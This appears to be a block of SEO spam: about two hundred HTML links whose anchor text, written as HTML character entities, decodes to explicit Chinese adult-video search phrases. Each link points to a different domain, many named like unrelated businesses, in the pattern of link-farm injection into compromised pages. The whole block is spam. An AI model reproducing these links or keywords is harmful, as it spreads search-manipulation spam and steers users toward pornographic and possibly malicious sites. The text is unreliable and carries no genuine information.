<a href="http://www.gztza.com" target="_blank">&#x9ED1;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.sdzbtw.com" target="_blank">&#x7396;&#x7396;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.stlgroupe.com" target="_blank">2019&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.yx-js.com" target="_blank">&#x65E5;&#x97E9;91&#x89C6;&#x9891;</a>|
<a href="http://www.hufuoem.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;9&#x5382;</a>|
<a href="http://www.cnwangshi.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xagtswkj.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dgyltextile.com" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://www.taikongban.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hznewleader.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://www.sxwhyc.com" target="_blank">99riav&#x89C6;&#x9891;</a>|
<a href="http://www.shengbangdg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.smbinfratech.com" target="_blank">&#x88F8;&#x4F53;&#x8C03;&#x6559;&#x5973;&#x4EC6;&#x6C61;&#x624B;&#x673A;&#x6E38;&#x620F;</a>|
<a href="http://www.kongqn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.changmeiled.com" target="_blank">&#x4E2D;&#x56FD;&#x8272;&#x8001;&#x592A;hd</a>|
<a href="http://www.szhanlong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;</a>|
<a href="http://www.jdvargas.com" target="_blank">&#x53F0;&#x6E7E;&#x7537;&#x7537;gaygay&#x6FC0;&#x60C5;</a>|
<a href="http://www.xymbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.zhubenintl.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.dyhkglw.com" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5B98;&#x7F51;</a>|
<a href="http://www.glorychn.com" target="_blank">&#x56FD;&#x4EA7;9&#x533A;</a>|
<a href="http://www.mecocasa.com" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jngdbjj.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x6BCD;</a>|
<a href="http://www.szjmny.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.guanghuiguoji.com" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.sz-zfdz.com" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;</a>|
<a href="http://www.dingzhiyigui.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hengjierihua.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.zjgzmc.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.pangaoqiu.com" target="_blank">www.&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;.com</a>|
<a href="http://www.hbclgk.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.itpabc.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://www.dingruihengtai.com" target="_blank">&#x6B27;&#x7F8E;videos&#x53E6;&#x7C7B;&#x6781;&#x54C1;</a>|
<a href="http://www.hbpdkj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.iedsmartronics.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.sunfoodproducts.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.xinchengzhigai.com" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x8E81;&#x723D;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.martekbaby.com" target="_blank">91&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.gaoqing0533.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dgyltextile.com" target="_blank">www.&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://www.lyzhengxi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://www.ahtkzgxzhy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cdlkxk.com" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x533A;</a>|
<a href="http://www.pyhuayu.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;91</a>|
<a href="http://www.cjxcpv.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://www.newhuidong.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.telerainplaza.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://www.tzshenbo.com" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.gdfengyin.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.sdhlbz.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://www.chuandasm.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.xinchengzhigai.com" target="_blank">&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.948678.com" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;</a>|
<a href="http://www.ozhorseshop.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.xxslbsc.com" target="_blank">&#x4E45;&#x8349;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.flboarder.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.4006506958.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.baltikagame.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dgcft.com" target="_blank">www.&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.tjtqpy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.abmlending.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.pujif.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;</a>|
<a href="http://www.hjtworld.com" target="_blank">&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://www.bestextruder.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.oljjyy.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.jinzhizhen.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.51wmfs.com" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.jztgsb5.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x9999;&#x6C57;&#x5973;&#x6559;&#x5E08;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.szjiemao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yurundc.com" target="_blank">&#x5348;&#x591C;&#x7F51;&#x5740;</a>|
<a href="http://www.tyshencai8.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x79D8;&#x4E66;xxxx</a>|
<a href="http://www.fjkysj.com" target="_blank">&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.gddyym.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.twjway.com" target="_blank">&#x4E9A;&#x6D32;&#x62CD;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.hualiyang.com" target="_blank">&#x624B;&#x673A;av&#x514D;&#x8D39;</a>|
<a href="http://www.ajstaxicab.com" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jyzwfz.com" target="_blank">&#x2179;xxx&#x5A07;&#x5C0F;10&#x53E6;&#x7C7B;</a>|
<a href="http://www.hosnameubles.com" target="_blank">&#x6027;&#x751F;&#x6D3B;1&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.oh1718.com" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.rmglife.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C11;&#x5987;</a>|
<a href="http://www.chinazztp.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.osohuo.com" target="_blank">&#x9752;&#x9752;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.zjszyb.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gxstgj.com" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://www.jxyhch.com" target="_blank">&#x4E30;&#x6EE1;&#x8089;&#x8089;bbwwbbww</a>|
<a href="http://www.shicai99.com" target="_blank">91&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.repexsolutions.com" target="_blank">&#x95EB;&#x5AE9;&#x7684;18sex&#x5C11;&#x5987;hd</a>|
<a href="http://www.jiexst.com" target="_blank">&#x4E5D;&#x4E5D;&#x5929;&#x5802;</a>|
<a href="http://www.jyzl666.com" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;</a>|
<a href="http://www.emylike.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gaimedia.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.snyc8.com" target="_blank">&#x5916;&#x56FD;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.gyqfs.com" target="_blank">&#x5C11;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://www.ywszsh.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://www.pcb86.com" target="_blank">&#x4E9A;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zhongjianjx.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.nbyongchengzy.com" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://www.huixintrading.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yibolang.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zzslt.com" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.jin-ying.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.shhllaser.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.scanyhot.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://www.zqstjx.com" target="_blank">91&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;&#x4E2D;77777</a>|
<a href="http://www.tianjinzd.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zybjkm.com" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.goodqudou.com" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.adventuretrak.com" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://www.hzyiyuan.com" target="_blank">&#x4E45;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.drfrankferrer.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://www.xbhgsbw.com" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cs-xsl.com" target="_blank">av&#x8272;&#x5427;</a>|
<a href="http://www.hanatenmahoro.com" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.alessiacipullo.com" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sdlchlwz.com" target="_blank">2019&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.jingjiesheying.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ootakuyaku.com" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.zhkangda.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://www.albatrosalcazar.com" target="_blank">69&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://www.wulimiao.com" target="_blank">&#x9ED1;&#x4EBA;vid&#x4F8F;&#x5112;&#x5973;evs</a>|
<a href="http://www.zhdwzy.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.qiangshun888.com" target="_blank">av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.dalianxinjie.com" target="_blank">&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x641E;</a>|
<a href="http://www.jsdlgj.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.iphonedevbook.com" target="_blank">&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x91CE;&#x5916;xxxhd</a>|
<a href="http://www.eufloriav.com" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://www.yywater.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://www.jkjdy.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x9053;&#x672C;</a>|
<a href="http://www.czwujin.com" target="_blank">&#x4E9A;&#x6D32;jizzjizz&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://www.sdzstys.com" target="_blank">&#x7F8E;&#x56FD;&#x7279;&#x7EA7;&#x7247;</a>|
<a href="http://www.ipenhub.com" target="_blank">&#x65E5;&#x672C;&#x53E3;&#x5DE5;</a>|
<a href="http://www.ajstaxicab.com" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;av</a>|
<a href="http://www.hfjgdk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.hzocean.com" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;</a>|
<a href="http://www.dlxlqc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.ltjmenye.com" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.shitongrenhe.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x672C;</a>|
<a href="http://www.aitekeji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.ywjiefa.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zjzhanxin.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.fagnm.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.wuhankanghui.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hetongmy.com" target="_blank">&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x6BDB;&#x8338;&#x8338;&#x4F53;&#x5185;&#x7CBE;</a>|
<a href="http://www.xjbsfw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.cbdcdrom.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;8</a>|
<a href="http://www.hncxsw.com" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;</a>|
<a href="http://www.citydelime.com" target="_blank">&#x8C03;&#x6559;&#x5728;&#x7EBF;</a>|
<a href="http://www.ms-coll.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.hiant020.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.hnhgxj.com" target="_blank">xx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dglonglibelt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://www.zywanshida.com" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qddqc.com" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://www.freertc.com" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x89C6;</a>|
<a href="http://www.hualiyang.com" target="_blank">&#x78B0;&#x8D85;&#x5728;&#x7EBF;</a>|
<a href="http://www.kuaibos.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.anhuifl.com" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.zbyalefa.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.lifeissostrange.com" target="_blank">&#x97E9;&#x56FD;&#x5408;&#x96C6;&#x5E8A;&#x620F;&#x4E09;&#x5C0F;&#x65F6;</a>|
<a href="http://www.anibigbunny.com" target="_blank">&#x4E45;&#x4E45;99&#x514D;&#x8D39;</a>|
<a href="http://www.zhenyedz.com" target="_blank">&#x6B32;&#x8272;&#x6DEB;&#x9999;</a>|
<a href="http://www.buduojian8.com" target="_blank">&#x9999;&#x8549;&#x6BDB;&#x7247;</a>|
<a href="http://www.szhzbxg.com" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;</a>|
<a href="http://www.hdnewled.com" target="_blank">&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.hzocean.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://www.gstongda.com" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x665A;&#x89C6;&#x9891;</a>|
<a href="http://www.yenerbilgisayar.com" target="_blank">&#x4EBA;&#x4EBA;&#x5E72;&#x514D;&#x8D39;</a>|
<a href="http://www.ajstaxicab.com" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://www.wyele.com" target="_blank">&#x8272;999&#x65E5;&#x97E9;</a>|
<a href="http://www.logichai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.wuxideya.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tsjgj.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;</a>|
<a href="http://www.hnwhhx.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://www.njmtty.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jmwxds.com" target="_blank">&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jhlhx.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.fsjinyifeng.com" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.bihulanhu.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.andomika.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;</a>|
<a href="http://www.xujunxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;av</a>|
<a href="http://www.laoyilian.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.sdboya.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.iblap.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://www.roadmz.com" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://www.byhengwei.com" target="_blank">&#x4E01;&#x9999;&#x5728;&#x7EBF;</a>|
<a href="http://www.saldage.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://www.jintuoyuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://www.ipenhub.com" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.bjazcars.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.zzbanjiala.com" target="_blank">&#x8131;&#x5185;&#x8863;&#x88F8;&#x8EAB;&#x543B;&#x80F8;&#x5E8A;&#x620F;</a>|
<a href="http://www.gpeidesign.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x56FD;&#x4EA7;&#x4E71;&#x8001;&#x719F;300</a>|
<a href="http://www.hb-dingchuang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
